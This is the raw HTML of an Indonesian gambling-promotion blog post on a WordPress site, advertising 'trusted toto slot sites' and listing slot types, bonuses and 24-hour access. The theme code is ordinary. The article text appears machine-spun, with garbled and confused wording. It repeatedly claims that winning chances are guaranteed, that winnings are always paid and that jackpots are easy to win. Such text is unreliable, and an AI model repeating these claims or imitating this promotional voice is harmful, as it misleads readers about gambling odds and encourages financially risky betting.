%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.8.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.8.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.8.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=685' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridainauguralball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridainauguralball.com%2Fdaftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan%2F&#038;format=xml" />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-685 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/koitoto/" itemprop="item"><span itemprop="name">KOITOTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Situs Toto Slots Dapat dipercaya Saran Terunggul Tahun 2023 Aru Selatan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/" title="Permalink to: Daftar Situs Toto Slots Dapat dipercaya Saran Terunggul Tahun 2023 Aru Selatan">
                            Daftar Situs Toto Slots Dapat dipercaya Saran Terunggul Tahun 2023 Aru Selatan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://floridainauguralball.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://floridainauguralball.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2023/01/"><time datetime="">January 16, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Perubahan judi slots telah gapai pucuknya masuk tahun 2023 ini. Banyak orang-orang yang pilih bermain permainan slots tak sekedar hanya cari kesenangan atau kepuasan saja, juga lebih pada itu kemauan banyak bettor kepada perjudian slots online karena mengharap dapat memperoleh banyak keuntungan. Mujur lewat daftar situs toto slots bisa dipercaya, tiap beberapa penjudi terutama slotters dapat mendapat banyak keuntungan banyak main <a href="https://floridainauguralball.com/">slots online</a> lebih web judi slots yang paling dipercaya tentu selalu memberi opsi rujukan judi slots terpilih dengan membawa banyak provider slots gaming paling terpenting.<br />
Website judi slots sudah terdapat beberapa di internet dan dapat kita tentukan satu diantaranya menjadi media buat bermain.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://floridainauguralball.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tapi, yang terpenting mesti dikenang oleh tiap penjudi kalau pelayanan judi toto slots terhebat, terkomplet dan sejumlah keuntungan tentunya cuma dapat ditemui di blog judi slots online yang dapat dipercaya saja. Diketahui, web-site judi toto slots bisa dipercaya 2023 udah mendatangkan banyak rangkaian macam-macam games slots online menarik dari beragam banyak provider slots games terunggul. Hingga, cari permainan slots apa saja seperti yang diunggulkan pastilah akan tidak membikin susah siapa saja slotters jika bagaimana memutuskan tergabung didalamnya.</p>
<p>Tidak cuma memberi opsi permainan slots terbaik dengan adanya banyak keuntungan saja, service daftar situs toto slots dapat dipercaya pula punya pelayanan terhebat paling memberikan kepuasan sepanjang 24 jam non stop. Maka, buat membuka dan nikmati judi toto slots di website paling dipercaya, rasanya akan tidak membuat sukar beberapa anggota dikarenakan dapat akses setiap waktu tiada ada kembali yang bernama limit waktu maka dari itu teruji mengesankan serta dapat berikan pengalaman yang lebih bagus.<br />
Sesuai namanya, situs toto slots paling dipercaya pastinya tidak cuma saja sediakan perjudian slots online. Toto atau togel pula menjadi salah satunya perjudian menarik dan popular yang lain sekarang ini dapat anda permainkan didalamnya secara gampang, lebih oleh karena ada banyak pasaran toto yang disajikan. Tetapi yang pasti, baik permainan slots maupun toto yang nanti anda permainkan, pasti dapat memberi sejumlah keuntungan sangat nyata serta berlaku buat semuanya peserta tiada kecuali anggota anyar.</p>
<h2>Argumen Penting Memutuskan Bermain di Situs Judi Toto Slots Dapat dipercaya di Indonesia</h2>
<p>Kemungkinan bukan pertama kali buat sejumlah penjudi mainkan games judi slots online. Lantaran rata-rata, banyak orang-orang atau bettor yang kerapkali permainkan games slots lantaran udah rasakan sendiri begitu menguntungkannya permainkan games judi yang termashyur satu ini. Tapi demikian, anda yang mau main slots online butuh tentukan satu diantara situs terpercaya serta terbaik lantaran beberapa keuntungan atau kelebihan bagus yang dapat anda dapati didalamnya. Agar tak membikin kuatir mencoba, baca di bawah ini sejumlah argumen pentingnya pilih bermain di web judi toto slots dapat dipercaya di Indonesia, di antaranya:</p>
<h2>Selalu Banyak Macam Permainan Slots</h2>
<p>Salah satunya argumen paling besar mengapa anda penting memutuskan main di website judi toto slots paling dipercaya di Indonesia karena terus banyak model permainan slots online yang disiapkan. Bersama-sama banyak type permainan slots yang disiapkan, karenanya bukan mustahil tiap-tiap beberapa penjudi bakal terus-menerus simpel memperoleh semakin banyak kepuasan sebab bisa permainkan permainan slots model apa saja. Lebih-lebih lagi sebab ingat waktu ini telah ada kira-kira lebih pada beberapa ratus juga beberapa ribu permainan slots dari seluruhnya provider gaming yang ada, serta beberapa macam terunggul dan terkompletnya dapat anda raih lewat blog slots bisa dipercaya.</p>
<h2>Beraneka Promo dan Bonus Menarik</h2>
<p>Disamping terus banyak macam-macam permainan slots yang dapat dimainkan, faktor utama lain kenapa anda harus main di web-site judi toto slots dapat dipercaya disebabkan banyak bervariasi promo dan bonus luar biasa yang dapat diperoleh. Sekain banyak sekali bonus ataupun promosi menarik kerap didatangkan oleh situs toto slots online yang bisa dipercaya buat berikan tambahan keuntungan lebih mengesankan disamping dari pembayaran kemenangan saja.</p>
<h2>Pelayanan Akses Judi Slots 24 Jam</h2>
<p>Utamanya buat menunjuk bermain slots online lewat website judi toto slots paling dipercaya disebabkan pelayanan akses judi slots yang terus-menerus dukungan sepanjang 24 jam. Hasilnya, dengan service 24 jam itu, tiap-tiap peserta dapat mainkan serta nikmati perjudian slots online terbaik serta terkomplet kapan pun. Seperti yang kita mengetahui, service 24 jam non-stop yang dipunyai situs permainan judi slots sudah tentu memberikan indikasi bagaimana berkualitasnya pelayanan taruhan slots yang disiapkan. Lantaran tidak seluruhnya situs permainan judi slots yang selalu ada oke dalam memberi servis 24 jam untuk anggotanya.</p>
<h2>Kemenangan yang Nyata Selalu Dibayarkan</h2>
<p>Tiap-tiap kemenangan yang anda temukan dari main judi slots online di web judi toto slots paling dipercaya tentunya selalu akan dibayarkan secara sesuai yang ada. Dengan demikian, anda yang menang tidak usah waswas dapat sukar mendapatkan keuntungan sebab akan diberi faksi situs di slots pada waktu itu juga. Dengan itu anda yang menang judi slots online langsung bisa mengerjakan withdraw maupun penarikan dengan limit yang juga rendah.</p>
<h2>Pelayanan Deposit Terpilih dengan Sekurang-kurangnya Pembayaran Sangat rendah</h2>
<p>Argumen terutama lain kenapa anda mesti bermain di blog judi toto slots bisa dipercaya yakni karena selalu siap pelayanan deposit terbaik manfaat berikan keluasaan main judi slots sangat maksimum buat member-nya. Masalahnya di website judi toto slots bisa dipercaya, ada beberapa macam-macam teknik pembayaran yang dapat bettor tentukan serta samakan buat deposit waktu akan main slots online. Tidak sekedar itu, sampai website judi toto slots dapat dipercaya juga memberi sedikitnya pembayaran taruhan yang paling rendah maka dapat main slots bisa semakin mengirit modal.</p>
<h2>Permainan Judi Slots Terbaik di Situs Toto Slots Sah Indonesia</h2>
<p>Dalam rencana mendatangkan pelayanan judi slots online menarik serta memberi kepuasan buat semua anggotanya, situs toto slots sah Indonesia berikan bermacam jenis opsi beberapa jenis permainan slots terpilih serta terkomplet. Berkenaan dengan hal itu, semua type permainan slots terunggul lantas yang disiapkan situs slots online sah dan paling dipercaya di Indonesia pun didatangkan dari provider gaming slots populer dan amat andal maka tak butuh dikuatirkan kemungkinan menang atau keuntungannya yang nyata akan simpel sekali buat diperoleh. Tentang hal jejeran perjudian slots terbaik di web toto slots sah Indonesia yang sekarang ini dapat suara coba permainkan misalnya sebagai berikut ini:</p>
<h2>1. Slot Megaways</h2>
<p>Slots megaways bisa disebut sebagai model permainan togel amat atraktif yang banyak diminati beberapa slotters waktu ini. Masalahnya permainan slots megaways ini mengedepankan keuntungan yang makin besar karena menjajakan bonus jekpot paling besar maka dapat memperbanyak kepuasan beberapa penjudi. Sebab itu, slots megaways ini dapat menjadi alternatif terunggul yang patut dimainkan oleh tiap beberapa slotters yang lebih mendahulukan keuntungan sebab jekpot paling besar yang disajikan permainan slots model ini amatlah simpel didapat.</p>
<h2>2. Slot Classic</h2>
<p>Dengar namanya saja nyata siapa saja slotters dapat menduga jika permainan slots classic ini sebagai tipe permainan slots yang udah ada sudah lama. Ya, slots classic yaitu model permainan slots yang pertama kalinya dikenalkan dengan ciri permainan yang gampang dimainkan hanya karena tersusun dengan 3 reels saja. Sebab menjajakan kelapangan namun juga kemungkinan menang yang jelas besar sekali, tidaklah aneh bila hingga sampai saat ini lantas permainan slots classic ini masih banyak digemari banyak slotters.</p>
<h2>3. Slot Multi Line</h2>
<p>Seterusnya yaitu slots multi line, type permainan slots online yang ini dapat disebut adalah peningkatan terakhir dari games slots classic. Karena sama dengan namanya di mana permainan slots multi line ini punya susunan permainan lebih kompleks baik dari payline ataupun jumlah reelsnya yang semakin banyak. Kendati secara permainan lebih susah dimainkan, namun permainan slots tipe multiple payline ini akan bayar kemenangan dengan keuntungan bertambah besar maka dari itu terang sangat luar biasa dan pantas anda coba.</p>
<h2>4. Slot Video</h2>
<p>Satu kembali type permainan slots opsi terpilih yang bisa juga anda permainkan lewat web judi toto slots dapat dipercaya yakni slots video. Permainan slots yang ini adalah salah satunya macam permainan slots teranyar yang saat ini banyak mulai diluncurkan berapa banyak provider slots game di industri iGaming. Permainan slots video pastinya membawa skema permainan slots serupa video games yang pasti lebih inovatif dengan obyek gaming lebih kekinian, semakin menarik dimainkan serta umumnya miliki banyak feature didalamnya. Sebab itu, lumrah apabila permainan slots video ini sanggup memberinya pengalaman lebih dahsyat bagi para slots mania.</p>
<h2>Peroleh Jumlahnya Keuntungan Main Judi Toto Slots Bisa dipercaya</h2>
<p>Cari keuntungan yang banyak menjadi hal yang paling biasa untuk banyak penjudi atau bettor yang bermain slots online. Karena oleh keuntunganlah kepuasan saat bermain slots terus dapat dirasa semua bettor kecuali sekedar hanya terima kepuasan atau kesenangan semata-mata. Akan tetapi, mendapat keuntungan yang banyak belum pasti dapat anda peroleh dengan enteng sebelumnya mencoba dengan mainkan judi toto slots paling dipercaya dengan banyak keuntungan amat atraktif yang dapat anda raih sebagaimana berikut ini:</p>
<h2>Agunan Kesempatan Kemenangan yang Besar</h2>
<p>Keuntungan yang dapat anda peroleh jika bermain judi toto slots paling dipercaya yaitu agunan kemungkinan kemenangan yang begitu besar. Bukan tanpa argumen, namun karena situs slots bisa dipercaya selalu sediakan pelayanan judi slots dengan permainan-permainan slots menarik, paling gacor dan metode permainan yang fair. Maka, model permainan slots online apa saja yang kelak anda permainkan pada website toto slots dapat dipercaya pastilah tidak pernah susah saat berikan besarnya kemungkinan kemenangan.</p>
